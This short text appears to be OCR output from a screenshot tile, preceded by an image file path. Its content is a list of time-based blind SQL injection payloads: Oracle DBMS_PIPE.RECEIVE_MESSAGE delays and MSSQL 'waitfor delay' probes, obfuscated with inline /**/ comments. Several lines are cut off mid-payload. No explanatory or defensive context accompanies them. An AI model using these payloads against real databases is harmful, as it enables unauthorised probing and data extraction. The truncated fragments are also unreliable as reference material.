
123456'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('a',
123456/**/and/**/2=DBMS_PIPE.RECEIVE_MESSAGE('q
123456/**/and/**/4=DBMS_PIPE.RECEIVE_MESSAGE('z
123456'and(select+1)>0waitfor/**/delay'0:0:2
123456'and(select+1)>0waitfor/**/delay'0:0:0
123456/**/and(select+1)>0waitfor/**/delay'0:0:2'/**/